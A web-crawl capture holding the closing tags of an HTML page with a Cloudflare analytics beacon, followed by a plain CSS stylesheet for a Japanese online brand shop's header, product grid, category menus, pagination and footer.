<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cocobrandshop.jp/themes/default/css/public/top.css
body_size: 1851
content:
body{margin: 0;padding: 0;background-color: #F5F5F5;}
.xsxs {
    width: 1200px;
        margin-left: calc(100% /2 - 584px);
	font-size: 14px;
}
dt {
  list-style-type: none;
    margin: 0;
    padding: 0;
    display: block;
}
.bodybox{
  min-height: calc(100vh - 262px);
}
.xsxs dl dt span {
    display: block;
    padding: 0 0 0 24px;
    line-height: 27px;
    color: #fff;
    float: right;
    padding-right: 55px;
    color: #00faf1;
}
.right_1_xs li a {
    color: #000000;
}
a {
    text-decoration: none;
 
}
.right_1_xs ul{
  list-style-type: none;
    margin: 0;
    padding: 0;
    color: #000000;
}
.right_1_xs li {

    list-style-type: none;
    margin: 0;
    padding: 0;

    line-height: 22px;
    height: 22px;
    width: auto;
    width: 280px;
    float: left;
}
strong {
    font-weight: bold;
    margin: 0;
    padding: 0;
}
.right_1_xs {
    width: 1156px;
    height: 98px;
    padding: 5px 0px 0 0;
    border: 1px solid #736655;
}
.cc_white{color: white;}
.cc_999{color: #999;}
.cc_555{color: #555;}
.cc_333{color: #333;}
.cc_head_flash{width:calc(100% - 40px);float: left;border-bottom: 1px solid #DDDDDD;padding: 5px 20px 5px 20px;background-color: white;position: fixed;z-index: 99;}
.cc_head{width: 1200px;float: left;margin-left: calc(100% /2 - 600px);}
.cc_head_left_span{float: left;font-size: 10px;padding-right: 15px;padding-left: 15px;height: 20px;margin-top: 5px;cursor: pointer;
border-right: 1px dashed #aaa;transition: 1s;}
.cc_head_left_span:hover{background-color: #DDDDDD;}
.cc_head_left_span_shop{float: right;font-size: 10px;padding-right: 15px;padding-left: 15px;height: 20px;margin-top: 5px;cursor: pointer;}
.cc_keywords{width: 100px;float: right;font-size: 10px;padding: 5px;height: 18px;outline: none;border: 1px solid #999;cursor: pointer;
background-color: #fff;transition: 1s;color #555;}
.cc_keywords:hover{width: 200px;background-color: #F1F1F1;color: #000;font-weight: bold;}
.cc_search_go{width: 0px;padding: 0;height: 30px;border: 0px solid #999;background-color: #999;color: white;cursor: pointer;float: right;transition: 1s;}
.cc_search_go:hover{background-color: #333;border: 1px solid #333;font-weight: bold;}
.cc_cur{float: left;cursor: pointer;text-decoration: none;}
.cc_cur img{width: 170px;float: left;}
.cc_sec_head_span{width: calc(100% - 172px);float: left;padding: 5px 0 5px 0;}

.cc_sec_head_span_a{text-decoration: none;cursor: pointer;float: left;padding:5px 25px 5px 25px;font-size: 16px;color: #555;
line-height: 25px;transition: 1.5s;background-color: white;border: 1px solid #fff;}
.cc_sec_head_span_a:hover{background-color: #DDDDDD;border: 1px solid #AAAAAA;}
.cc_sec_head_span_b{text-decoration: none;cursor: pointer;float: left;padding:5px 28px 5px 28px;font-size: 16px;color: #555;
line-height: 25px;transition: 1.5s;background-color: white;margin-top: 5px;border: 1px solid #fff;}
.cc_sec_head_span_b:hover{background-color: #DDDDDD;border: 1px solid #AAAAAA;}

.cc_category_26{width: 1100px;height: auto;border: 1px solid #555;float: left;padding: 20px;
position: fixed;z-index: 88;top: -480px;left:calc(50% - 500px);background-color: white;opacity: 0.98;transition: 0.5s;}
.cc_category_22{width: 150px;height: auto;border: 1px solid #555;float: left;padding: 20px;
position: fixed;z-index: 88;top: -480px;left:calc(50% - 320px);background-color: white;opacity: 0.98;transition: 0.5s;}
.cc_category_16{width: 150px;height: auto;border: 1px solid #555;float: left;padding: 10px;
position: fixed;z-index: 88;top: -480px;left: calc(50% - 324px);background-color: white;opacity: 0.98;transition: 0.5s;}
.cc_category_1{width: 150px;height: auto;border: 1px solid #555;float: left;padding: 10px;
position: fixed;z-index: 88;top: -480px;left: calc(50% - 215px);background-color: white;opacity: 0.98;transition: 0.5s;}
.cc_category_6{width: 150px;height: auto;border: 1px solid #555;float: left;padding: 10px;
position: fixed;z-index: 88;top: -480px;left: calc(50% - 93px);background-color: white;opacity: 0.98;transition: 0.5s;}
.cc_category_19{width: 150px;height: auto;border: 1px solid #555;float: left;padding: 10px;
position: fixed;z-index: 88;top: -480px;left: calc(50% + 18px);background-color: white;opacity: 0.98;transition: 0.5s;}
.cc_category_12{width: 150px;height: auto;border: 1px solid #555;float: left;padding: 10px;
position: fixed;z-index: 88;top: -480px;left: calc(50% + 125px);background-color: white;opacity: 0.98;transition: 0.5s;}
.cc_category_4{width: 150px;height: auto;border: 1px solid #555;float: left;padding: 10px;
position: fixed;z-index: 88;top: -480px;left: calc(50% + 215px);background-color: white;opacity: 0.98;transition: 0.5s;}
.cc_category_24{width: 150px;height: auto;border: 1px solid #555;float: left;padding: 10px;
position: fixed;z-index: 88;top: -480px;left: calc(50% + 310px);background-color: white;opacity: 0.98;transition: 0.5s;}

.cc_category_labe{float: left;width: calc(100% / 4 - 14px);padding: 5px;font-size: 10px;cursor: pointer;transition: 0.5s;border: 1px solid white;}
.cc_category_labe:hover{background-color: #DDDDDD;border: 1px solid #AAAAAA;}
.cc_category_labe_full{float: left;width: calc(100% - 14px);padding: 5px;font-size: 10px;cursor: pointer;transition: 0.5s;border: 1px solid white;}
.cc_category_labe_full:hover{background-color: #DDDDDD;border: 1px solid #AAAAAA;}

.cc_head_flash_big_ad{width:calc(100% - 40px);float: left;border-bottom: 0px solid #DDDDDD;padding: 5px 20px 5px 20px;background-color: white;margin-top: 145px;
background-color: #F5F5F5;}
.cc_sec_ad_div{width: calc(100% / 5 - 5px);float: left;margin-right: 3px;border: 1px dashed #DDDDDD;height: 232px;}

.cc_sec_ad_div img{width: 100%;height: 232px;cursor: pointer;}
.cc_sec_ad_content_div{width: 100%;height: 192px;float: left;top: -232px;z-index: 1;background-color: rgba(0,0,0,0);text-align: center;color: white;
padding: 20px 0 20px 0;position: relative;cursor: pointer;transition: 1s;opacity: 0;}
.cc_sec_ad_content_div:hover{opacity: 1;}
.cc_sec_ad_content_txt{padding: 20px 0 20px 0;width: 100%;float: left;background-color: rgba(0,0,0,.8);color: white;margin-top: 150px;}

.cc_sec_product_div{width: calc(264px);float: left;margin-right: 16px;margin-left: 16px;border: 1px solid #DDDDDD;height: 487px;
transition: 1s;opacity: 1;margin-bottom: 40px;background-color: white;}
.cc_sec_product_div:hover{border: 1px solid orangered;opacity: 1;}
.cc_sec_product_div img{width: 210px;height: 310px;margin-left: 25px;margin-top: 40px;margin-bottom:46px ;cursor: pointer;}
.cc_sec_product_content_div{width: 100%;height: 192px;float: left;top: -390px;z-index: 1;background-color: rgba(0,0,0,0);text-align: center;color: white;
position: relative;cursor: pointer;}
.cc_sec_product_content_txt{border-top: 1px dashed #DDDDDD;padding: 10px 0 0 0;font-size: 14px;width: 100%;float: left;color: #000;margin-top: 350px;height: 100px;}
.cc_product_name{width: 100%;height: 50px;float: left;text-align: center;font-size: 12px;
text-overflow: -o-ellipsis-lastline;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
.cc_product_name_order_left{width: calc(70% - 10px);float: left;text-align: left;padding: 5px;font-size: 12px;color: #555555;
background-color: #fff}
.cc_product_name_order_right{width: calc(30% - 10px);float: right;text-align: right;padding: 5px;font-size: 12px;color: red;font-weight: bold;
background-color: white}
.cc_product_name_order_label{font-size: 20px;color: red;font-weight: bold;}
.cc_product_buy{padding: 8px 30px 8px 30px;border-radius: 5px;background-color: white;color: white;
font-weight: bold;cursor: pointer;border: 1px dashed orangered;color: orangered;}
.cc_product_buy:hover{background-color: orangered;color: white;}

.cc_foot_four{width: calc(100% / 4 - 22px);float: left;padding: 10px;background-color: #F1F1F1;}

.cc_foot_four p {margin:10px;}
.cc_foot_a{font-size: 14px;text-decoration: none;cursor: pointer;}
.cc_foot_a:hover{color: orangered;}
.recent_div{position: fixed;z-index: 10000;top: 1px;right: -110px;width: 80px;height: 100%;border: 1px solid #DDDDDD;background-color: white;padding: 10px;
opacity: .95;box-shadow: darkgrey 10px 10px 30px 10px;transition: .5s;}
.recent_cnt{position: fixed;z-index: 10000;height: 150px;width: 50px;top: 50%;margin-top:-125px;right: 1px;border: 0px solid black;transition: .5s;}
.recent_cnt_btn {background-color: black;opacity: .4;width: 20px;height: 20px;padding: 10px;}
.recent_cnt_img {width: 20px;}
.recent_btn_padd{padding-bottom: 1px;padding-left: 10px;}
.recent_a_point{cursor: pointer;}
.recent_td_recbtn{text-align: center;text-align-last: center;padding-bottom: 20px;
border: 1px solid #DDDDDD;padding-bottom: 5px;padding-top: 5px;cursor: pointer;background-color: white;transition: 1s;}
.recent_td_recbtn:hover{background-color: #DDDDDD;}
.recent_a_recbtn {color: #007AFF;font-size: 12px;background-color: rgba(0,0,0,0);}

.page_first_over{padding: 9px 8px 8px 8px;font-size: 10px;cursor: pointer;text-decoration: none;background-color: white;color: #AAAAAA;
text-align: center;border-radius: 5px;transition: 1s;border: 1px solid #AAAAAA;}
.page_first_over:hover{background-color: red;color: white;border: 1px solid orangered;}
.page_perv_next{padding: 9px 8px 8px 8px;font-size: 10px;cursor: pointer;text-decoration: none;background-color: white;color:#AAAAAA;
text-align: center;border-radius: 5px;transition: 1s;border: 1px solid #AAAAAA;}
.page_perv_next:hover{background-color: red;color: white;border: 1px solid orangered;}
.page_list{width: 35px;height: 35px;background-color: #fff;color: #aaa;line-height: 35px;font-size: 10px;text-decoration: none;color: #AAAAAA;
cursor: pointer;text-align: center;border-radius: 5px;transition: 1s;border: 1px solid #AAAAAA;}
.page_list:hover{background-color: red;color: white;border: 1px solid orangered;}
.page_list_select{background-color: red;border: 1px solid orangered;width: 35px;height: 35px;
line-height: 35px;font-size: 10px;text-decoration: none;color: white;
cursor: pointer;text-align: center;border-radius: 5px;transition: 1s;border: 1px solid orangered;}
.pagebar_no{float: right;margin-right: 10px;}
.pagebar_no a{float: left;margin-right: 5px;}

.spanfooter{background-color:#F5F5F5;color:#000000;}
.spanastyle{cursor: pointer;text-decoration: none;color: #999;font-size: 10px;background-color: #f5f5f5;}



